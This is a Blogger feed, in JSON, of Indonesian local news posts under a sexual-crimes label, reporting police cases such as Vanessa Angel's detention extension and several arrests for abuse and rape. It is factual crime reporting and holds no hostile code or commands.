Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Asusila?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/search\/label\/Asusila"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Asusila\/-\/Asusila?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2873135779600357707"},"published":{"$t":"2019-02-23T00:27:00.001+07:00"},"updated":{"$t":"2019-02-23T00:27:22.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asusila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi: Penahanan Vanessa Angel Diperpanjang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"Terkait%2BKasus%2BProstitusi%2BOnline%252C%2BPenahanan%2BVanessa%2BAngel%2BDiperpanjang\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhac807LgX_rkuSLjYzanIZ00wgl5OZHv7bz9WxL1H9VZ8M2b8IaHEN2fqMEqpTgYX5NriZy_McVeX_ZC_v5iyz-zAh9uOMGjBt36Ln3LA6_aiJEY_w8wDuZ8tl5boAeiJy5CcMn8y9_fA\/s640\/Terkait+Kasus+Prostitusi+Online%252C+Penahanan+Vanessa+Angel+Diperpanjang.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.mediawawasan.com\/\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #e71500; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; color: #0c343d; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EMWawasan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;| Surabaya(JATIM)~ Vanessa Angel (VA) telah menjalani masa penahanan selama 19 hari. Sebelumnya, penyidik Subdit V Siber, Ditreskrimsus, Polda Jatim menetapkan masa penahanan Vanessa selama 20 hari. Hal ini berarti, tinggal sehari lagi, Vanessa menjalani masa penahanan. Kabid Humas Polda Jatim Kombes Frans Barung Mangera, Jumat (22\/2\/2019) menegaskan, masa penahanan Vanessa akan diperpanjang, 40 hari ke depan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSementara kuasa hukum Vanessa Rahmat Santoso mengatakan hal tersebut memang merupakan hak penyidik. Tetapi, Rahmat ingin penyidik mempertimbangkan beberapa hal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Memang penyidik berhak untuk memperpanjang penahanan apabila memang ada yang krusial, tapi kan sebenarnya masalah ini ndak terlalu rumit. Jadi kalau menurut saya ya alangkah baiknya untuk tidak diperpanjang,\" kata Rahmat, Jumat (22\/2\/2019).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRahmat mengaku ingin kasus Vanessa segera dilimpahkan ke kejaksaan. Dia ingin segera melakukan pembuktian-pembuktian atas kasus yang menimpa kliennya, di pengadilan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Kalau memang tidak diperpanjang kan ya segera saja. Harapan saya selaku kuasa hukum untuk segera dilimpahkan ke kejaksaan, supaya kita bisa mengerti apa yang menjadi masalah. Kalau memang yang dipermasalahkan itu, kalau kita kan kuasa hukum itu pembuktiannya di pengadilan. Kalau di penyidikan ini saya tidak boleh banyak komentar,\" lanjutnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat ditanya terkait kemungkinan penahanan Vanessa akan diperpanjang, Rahmat pun mempertanyakan apa alasan polisi seandainya hal tersebut benar terjadi. Menurutnya, pemeriksaan kepada kliennya selama ini sudah cukup untuk melengkapi berkas ke Kejaksaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Nah kalau memang harus diperpanjang lah tentang apa lagi, saya pikir kan sudah diperiksa semuanya termasuk muncikarinya kan juga sudah P21,\" lanjutnya Rahmat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain itu, Rahmat menilai selama ini kliennya cukup kooperatif dalam memenuhi panggilan penyidik. Selain itu, kondisi Vanessa yang memiliki riwayat penyakit maag akut hingga sinus, menurut Rahmat harus diperhatikan pula.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Kedua, pertimbangan saya Vanessa sendiri memiliki riwayat yang kurang baik untuk kesehatan. Jadi kalau memang diperpanjang, ada apa ya kok sampai diperpanjang. Saya pikir perkara ini kan bukan perkara yang rumit yang tentang apa kan endak,\" kata Rahmat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelama ini, Rahmat mengaku telah mengajukan permohonan penangguhan penahanan. Namun hingga kini belum ada kabar mengenai persetujuan surat tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Kita kuasa hukum sudah mengajukan. Tapi kan soal disetujui atau tidak itu kewenangan penyidik Polda terutama Direskrimsus kan,\" pungkasnya.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n# Gan | Humas Polda Jatim\/mbah\/dtc\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/2873135779600357707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2019\/02\/polisi-penahanan-vanessa-angel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2873135779600357707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2873135779600357707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2019\/02\/polisi-penahanan-vanessa-angel.html","title":"Polisi: Penahanan Vanessa Angel Diperpanjang"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhac807LgX_rkuSLjYzanIZ00wgl5OZHv7bz9WxL1H9VZ8M2b8IaHEN2fqMEqpTgYX5NriZy_McVeX_ZC_v5iyz-zAh9uOMGjBt36Ln3LA6_aiJEY_w8wDuZ8tl5boAeiJy5CcMn8y9_fA\/s72-c\/Terkait+Kasus+Prostitusi+Online%252C+Penahanan+Vanessa+Angel+Diperpanjang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1568465287614397024"},"published":{"$t":"2017-08-08T18:03:00.002+07:00"},"updated":{"$t":"2017-08-08T18:03:36.540+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asusila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Hamili Pacarnya, Pemuda Asal Labuhan Deli Diamankan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8JL9PpqIobsjdtd2T3AfSWe5N2DH8jR6ISxL5PFjQKp6GzN4Kn0Aj4_5CfBPok6VGcAOqL2NQ0mizWto5txvfAF5vOsvMgLwlV0DyWrdKl_5A8Tbrojf_J_nHV9EpXl4OaPXffjuFmS0\/s1600\/hamil.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8JL9PpqIobsjdtd2T3AfSWe5N2DH8jR6ISxL5PFjQKp6GzN4Kn0Aj4_5CfBPok6VGcAOqL2NQ0mizWto5txvfAF5vOsvMgLwlV0DyWrdKl_5A8Tbrojf_J_nHV9EpXl4OaPXffjuFmS0\/s640\/hamil.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMWawasan.Medan(SUMUT)~ Setelah berhubungan badan dengan M(16) , MT (18) Berjanji akan mempertanggungkan perbuatannya tetapi pemuda Pasar VII, Manunggal, Kecamatan Labuhan Deli malah cuek dan meninggalkan pasangannya dengan rasa tidak bersalah.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkibatnya pemuda berinisial MT (18) tersebut diamankan petugas Unit Perlindungan Perempuan dan Anak (PPA) Polres Pelabuhan Belawan.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi yang dihimpun, Selasa (8\/8\/2017) menyebutkan, Ia ditangkap saat bermain game online di warnet karena menghamili pacarnya, Melati (16)-nama samaran.Saat ini MT telah dijebloskan ke sel tahana Mapolres Pelabuhan Belawan untuk mempertanggungjawabkan perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKasat Reskrim Polres Pelabuhan Belawan AKP Yayang Rizki Pratama SIK, menjelaskan, tersangka ditangkap setelah dilaporkan calon mertuanya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Korban mengaku pacaran dengan korban sejak Januari 2017. Waktu bulan Maret, dia mengaku melakukan hubungan badan dengan pacarnya sebanyak 3 kali di rumahnya, saat ini korban hamil 6 bulan. Kepada petugas, tersangka mengakui perbuatannya,” terangnya\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1568465287614397024\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/08\/hamili-pacarnya-pemuda-asal-labuhan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1568465287614397024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1568465287614397024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/08\/hamili-pacarnya-pemuda-asal-labuhan.html","title":"Hamili Pacarnya, Pemuda Asal Labuhan Deli Diamankan"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8JL9PpqIobsjdtd2T3AfSWe5N2DH8jR6ISxL5PFjQKp6GzN4Kn0Aj4_5CfBPok6VGcAOqL2NQ0mizWto5txvfAF5vOsvMgLwlV0DyWrdKl_5A8Tbrojf_J_nHV9EpXl4OaPXffjuFmS0\/s72-c\/hamil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3128024989247199305"},"published":{"$t":"2017-07-14T02:32:00.000+07:00"},"updated":{"$t":"2017-07-16T02:48:28.643+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asusila"}],"title":{"type":"text","$t":"Pria Ini Tega Cabuli Anak Saudaranya Hingga Hamil Dan Aborsikan Janinnya"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8At1bVNEPl_USOff5spe5N7DVTGknL-GFn9mFt1y1a0hebfHhLgkCkdHSWSsNv9hIVOOeJ30V1e-z9n9s9khciMuhNicqLMP3Xhja63_5kP05iSxhe9uICyDGk5W10oG9rUcQX2hTu4\/s1600\/asusila.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8At1bVNEPl_USOff5spe5N7DVTGknL-GFn9mFt1y1a0hebfHhLgkCkdHSWSsNv9hIVOOeJ30V1e-z9n9s9khciMuhNicqLMP3Xhja63_5kP05iSxhe9uICyDGk5W10oG9rUcQX2hTu4\/s640\/asusila.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMWawasan.Padang(SUMBAR)~ IG tega mencabuli anak kakak istrinya yang masih dibawah umur hingga hamil, peristiwa ini terjadi di kota Padang, Sumatera Barat (Sumbar).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKepolisian Daaerah (Polda) di wilayah itu berhasil mengamankan dua orang tersangka dengan inisial IG dan HN. Sementara, korban adalah HP yang masih di bawah umur, 17 tahun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKombes Direktorat Reserse Kriminal dan Umum Erdi Andrimurlan Caniago mengatakan, setelah mendapat laporan dari orang tua korban pada 5 Juli lalu, tim dari dirreskrimun langsung mengusut kasus tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam usutan, tersangka IG mengakui telah melakukan pencabulan tersebut kepada korban HP sejak tahun 2015 lalu. Akan tetapi, korban tidak berani mengadukan peristiwa yang menimpanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Pada Maret 2017 lalu, korban HP sudah dinyatakan positif hamil. Lalu tersangka berkeinginan untuk menggugurkan kehamilan tersebut. Berbagai obat mereka gunakan untuk melancarkan kegiatan itu, tapi tidak berhasil. Bahkan mereka juga mendatangi seorang Dukun beranak di Limau Manis, tapi juga belum berhasil,” kata Erdi menjelaskan saat pers release Dirreskrimum Polda Sumbar pada Jumat (14\/7).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKemudian, kata Erdi, tersangka IG meminta bantuan temannya HN untuk membelikan obat penggugur kandungan. Akan tetapi, HN meminta temannya itu untuk kembali memastikan kehamilan korban. Pada saat itu, kehamilan korban sudah 4-5 bulan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“HN membantu IG membelikan obat penggugur dengan harga Rp 750 ribu. Namun, obat tersebut tidak ampuh. Kemudian HN membeli lagi obat yang berbeda dengan 1.750.000 di apotek. Obat itu pun berhasil menggugurkan kadungan korban yang sudah berumur enam bulan dan berjenis kelamin laki-laki,” jelasnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKemudian, kata Erdi mereka sama-sama mengubur bayi tersebut di sebuah tanah kosong di samping rumah tersangka HN di Lapai Nanggalo Kota Padang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan pengakuan tersangka, kata Erdi, perilaku biadab tersebut bermula ketika melihat kemenakannya sedang mencuci pakaian. Kemudian, timbullah hasratnya sebagai laki-laki untuk melakukan pencabulan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKata Erdi, pasal yang disangkakan kepada kedua tersangka adalah pasal 81 ayat 2 dan atau ayat 3 jo pasal 76 D undang-undang nomor 35 tahun 2014 tentang perubahan atas undang-undang nomor 23 tahun 2002 tentang perlindungan anak dan pasal 194 jo pasal 75 ayat 1 dan atau pasal 348 ayat 1 jo pasal 55 KUHP.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Selanjutnya, minggu depan akan dilakukan otopsi ke lokasi kejadian,” Ungkapnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Gan\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/3128024989247199305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/07\/pria-ini-tega-cabuli-anak-saudaranya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3128024989247199305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3128024989247199305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/07\/pria-ini-tega-cabuli-anak-saudaranya.html","title":"Pria Ini Tega Cabuli Anak Saudaranya Hingga Hamil Dan Aborsikan Janinnya"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8At1bVNEPl_USOff5spe5N7DVTGknL-GFn9mFt1y1a0hebfHhLgkCkdHSWSsNv9hIVOOeJ30V1e-z9n9s9khciMuhNicqLMP3Xhja63_5kP05iSxhe9uICyDGk5W10oG9rUcQX2hTu4\/s72-c\/asusila.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-461059034090956948"},"published":{"$t":"2017-06-12T01:14:00.000+07:00"},"updated":{"$t":"2017-06-12T01:14:30.469+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asusila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polisi"}],"title":{"type":"text","$t":"Usai Beraksi Dengan Korban, Polisi Bekuk Pemerkosa di Waena"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwE4EK2qzAiVO754MiQpcfMrE0axQs1-4XTKEqWtptk9vNWeI1lt1cOZRLfGddBvVuX81Hsn4WJCTl6CxwmLH3TrxORPylk2ArhUeABHXTBXy1iTca4JxytcdZHF6f1zJ00CGhhJA3las\/s1600\/Pelaku-Pemerkosaan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwE4EK2qzAiVO754MiQpcfMrE0axQs1-4XTKEqWtptk9vNWeI1lt1cOZRLfGddBvVuX81Hsn4WJCTl6CxwmLH3TrxORPylk2ArhUeABHXTBXy1iTca4JxytcdZHF6f1zJ00CGhhJA3las\/s1600\/Pelaku-Pemerkosaan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMWawasan.Jayapura~ Personel Polsubsektor Heram yang dipimpin oleh Kasubsektor Heram Iptu. AB Nadek, SH dan dibackup oleh Bantuan Kerja Operasional (BKO) Dalmas Polda berhasil membekuk salah satu pelaku berinisial TO (39) tahun, warga Dunlop Sentani, Minggu (11\/06\/17), pukul 04.00 Wit. Pemerkosaan di terminal sementara taxi jurusan Sentani kelurahan Waena distrik Heram yang menimpa korban, sebut saja Mawar (21), warga BTN Kampkei Abepura\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsubsektor ketika dihubungi sumber ini via telepon menjelaskan, pada awalnya datang seseorang yang tidak mau disebutkan namanya di Polsubsektor Heram dan melaporkan bahwa melihat peristiwa pemerkosaan di Tempat Kejadian Perkara (TKP).\u003Cbr \/\u003E\u003Cbr \/\u003E“Atas laporan tersebut, anggota Polsubsektor Heram bersama anggota BKO Dalmas Polda Papua langsung ke TKP, dan ketika tiba disana, mendapati korban dalam keadaan tidak berbusana sedangkan pelaku sudah memakai celana. Selanjutnya korban dan pelaku dibawa ke Polsubsektor Heram,” jelas Iptu Nadek.\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di Polsubsektor Heram, Lanjut Iptu Nadek, anggota melakukan interograsi\u0026nbsp; terhadap Mawar dan juga pelaku. Seketika itu, pelaku mengakui perbuatannya bahwa ia telah melakukan pemerkosaan tersebut bersama temannya FY, namun temannya tersebut telah melarikan diri ketika melihat anggota tiba di TKP.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pelaku telah diamankan bersama barang bukti sebilah parang ke Polsek Abepura guna proses penyidikan lebih lanjut,” pungkas Kapolsubsektor Heram Iptu Nadek. (*)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E#Gan\/Humas Polda Papua\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/461059034090956948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/06\/usai-beraksi-dengan-korban-polisi-bekuk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/461059034090956948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/461059034090956948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/06\/usai-beraksi-dengan-korban-polisi-bekuk.html","title":"Usai Beraksi Dengan Korban, Polisi Bekuk Pemerkosa di Waena"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwE4EK2qzAiVO754MiQpcfMrE0axQs1-4XTKEqWtptk9vNWeI1lt1cOZRLfGddBvVuX81Hsn4WJCTl6CxwmLH3TrxORPylk2ArhUeABHXTBXy1iTca4JxytcdZHF6f1zJ00CGhhJA3las\/s72-c\/Pelaku-Pemerkosaan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7014447452450962727"},"published":{"$t":"2017-05-12T16:16:00.000+07:00"},"updated":{"$t":"2017-05-12T16:16:03.668+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asusila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Cabuli Pelajar SMA Hingga Hamil, Pemuda 19 tahun Diamankan "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 